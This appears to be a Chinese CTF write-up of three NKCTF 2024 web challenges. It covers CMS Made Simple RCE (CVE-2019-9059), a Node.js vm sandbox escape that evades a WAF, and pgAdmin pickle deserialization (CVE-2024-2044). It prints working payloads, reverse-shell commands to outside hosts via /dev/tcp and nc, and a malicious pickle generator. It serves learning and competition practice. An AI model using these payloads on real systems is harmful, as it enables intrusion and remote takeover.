CVE-2019-9059、沙箱逃逸、CVE-2024-2044

NKCTF 2024 my first cms 打开题目在最下面发现是CMS Made Simple,版本为2.2.19

扫一下发现存在后台登陆界面,直接访问



用字典爆破下admin的密码为Admin123

然后直接登录,去漏洞库搜一下其实存在很多漏洞(重点看最近的)



找到CMS Made Simple的RCE漏洞(CVE-2019-9059)参考文章

步骤如下



登陆后按照上图,保存后去执行代码

成功反弹shell,得到flag

全世界最简单的CTF 扫目录发现存在/secret源码泄露

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 const express = require('express'); const bodyParser = require('body-parser'); const app = express(); const fs = require("fs"); const path = require('path'); const vm = require("vm"); app .use(bodyParser.json()) .set('views', path.join(__dirname, 'views')) .use(express.static(path.join(__dirname, '/public'))) app.get('/', function (req, res){ res.sendFile(__dirname + '/public/home.html'); }) function waf(code) { let pattern = /(process|\[.*?\]|exec|spawn|Buffer|\\|\+|concat|eval|Function)/g; if(code.match(pattern)){ throw new Error("what can I say? hacker out!!"); } } app.post('/', function (req, res){ let code = req.body.code; let sandbox = Object.create(null); let context = vm.createContext(sandbox); try { waf(code) let result = vm.runInContext(code, context); console.log(result); } catch (e){ console.log(e.message); require('./hack'); } }) app.get('/secret', function (req, res){ if(process.__filename == null) { let content = fs.readFileSync(__filename, "utf-8"); return res.send(content); } else { let content = fs.readFileSync(process.__filename, "utf-8"); return res.send(content); } }) app.listen(3000, ()=>{ console.log("listen on 3000"); })

本题是考察如何沙箱逃逸实现RCE,waf过滤很多,process被办意味着我们需要用别的手段去得到process对象,中括号被办就不能利用js特性拼接绕过,\被办意味着不能十六进制或者Unicode绕过。

解法一 参考LaoGong战队

我们注意到源码中的沙箱定义

1 2 3 let code = req.body.code; let sandbox = Object.create(null); let context = vm.createContext(sandbox);

create内为null,并且也没有其他可以引用的对象,这时候想要逃逸我们要用到一个函数中的内置对象的属性arguments.callee.caller,它可以返回函数的调用者。

而一般情况如果没有执行字符串操作或者利用函数重写,我们可以利用Proxy劫持

1 2 3 4 5 6 7 throw new Proxy({}, { get: function(){ const cc = arguments.callee.caller; const p = (cc.constructor.constructor('return process'))(); return p.mainModule.require('child_process').execSync('whoami').toString(); } })

而本题过滤了很多,我们可以用replace函数来绕过对process的检测

1 2 const p = (cc.constructor.constructor('return proAcess'.replace('A','')))(); const obj=p.mainModule.require('child_process'.replace('A',''));

接下来是最为精彩的一步,利用javascript内置函数去返回一个属性描述符(PropertyDescriptor)对象,其中包括value也就是属性值

最终payload如下

1 2 3 4 5 6 7 8 9 throw new Proxy({}, { get: function(){ const cc = arguments.callee.caller; const p = (cc.constructor.constructor('return procAess'.replace('A','')))(); const obj = p.mainModule.require('child_procAess'.replace('A','')); const ex = Object.getOwnPropertyDescriptor(obj,'exeAcSync'.replace('A','')); return ex.value('bash -c "bash -i >& /dev/tcp/5i781963p2.yicp.fun/58265 0>&1"').toString(); } })



成功反弹shell,执行/readflag得到flag

解法二 参考文章

我们注意下面代码

1 2 3 4 5 6 7 8 9 app.get('/secret', function (req, res){ if(process.__filename == null) { let content = fs.readFileSync(__filename, "utf-8"); return res.send(content); } else { let content = fs.readFileSync(process.__filename, "utf-8"); return res.send(content); } })

如果process.__filename为null则回显源码,我们可以利用原型链污染__filename实现任意文件读取

本解法利用反射去得到process对象

1 2 3 4 5 6 7 throw new Proxy({}, { get: function(){ const c = arguments.callee.caller const p = (c.constructor.constructor("return Reflect.get(global, Reflect.ownKeys(global).find(x=>x.includes('pro')))"))() return p.__filename="/etc/passwd" } })

然后访问 /secret 即可成功读取

尝试读/flag,返回permission denied, open ‘/flag’,没权限直接读

尝试读./hack,注意路径是/app/hack.js,提示shell.js跟进一下

1 console.log("shell"); const p = require('child_process'); p.execSync(process.env.command);

最终payload

1 2 3 4 5 6 7 8 throw new Proxy({}, { get: function(){ const c = arguments.callee.caller; const p = (c.constructor.constructor("return Reflect.get(global, Reflect.ownKeys(global).find(x=>x.includes('pro')))"))(); p.env.command="whoami"; return p.mainModule.require("./shell"); } })

attack_tacooooo

pgAdmin CVE-2024-2044

猜测出用户和密码tacooooo@qq.com tacooooo



登陆后发现是pgAdmin 4,搜索一番发现有个很新的漏洞 参考文章

poc.py如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import struct import sys def produce_pickle_bytes(platform, cmd): b = b'\x80\x04\x95' b += struct.pack('L', 22 + len(platform) + len(cmd)) b += b'\x8c' + struct.pack('b', len(platform)) + platform.encode() b += b'\x94\x8c\x06system\x94\x93\x94' b += b'\x8c' + struct.pack('b', len(cmd)) + cmd.encode() b += b'\x94\x85\x94R\x94.' print(b) return b if __name__ == '__main__': # if len(sys.argv) != 2: # exit(f"usage: {sys.argv[0]} ip:port") # with open('nt.pickle', 'wb') as f: # f.write(produce_pickle_bytes('nt', f"nc 115.236.153.172 41678 -e /bin/sh")) with open('posix.pickle', 'wb') as f: f.write(produce_pickle_bytes('posix', f"nc 5i781963p2.yicp.fun 58265 -e /bin/sh"))

直接python3 poc.py生成pickle文件(这里kali不行,用了其他师傅的Ubuntu生成的)

上传成功后,修改cookie为pga4_session=/var/lib/pgadmin/storage/tacooooo_qq.com/posix.pickle!a



然后成功反弹shell,在proc/1/environ找到flag